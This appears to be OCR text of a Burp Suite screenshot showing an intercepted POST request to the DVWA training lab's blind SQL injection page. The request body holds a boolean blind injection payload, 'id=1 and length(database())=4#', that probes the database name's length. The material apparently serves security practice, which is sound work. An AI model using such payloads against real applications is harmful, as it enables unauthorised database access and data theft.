 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.3 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Knife
Intercept HTTP history WebSockets history Options
Request to http://xx.com:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex U2C Chinese \n
1 POST /dvwa/vulnerabilities/sqli_blind/ HTTP/1.1
2 Host: xx.com
3 Content-Length: 18
4 Cache-Control: max-age=0
5 Origin: http://xx.com
6 Upgrade-Insecure-Requests: 1
7 DNT: 1
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4495.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://xx.com/dvwa/vulnerabilities/sqli_blind/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
14 Cookie: security=medium; PHPSESSID=uop1og3u6uh1omrrjqhikdmhh0
15 x-forwarded-for: 127.0.0.1
16 Connection: close
17
18 id=1 and length(database())=4#&Submit=Submit
INSPECTOR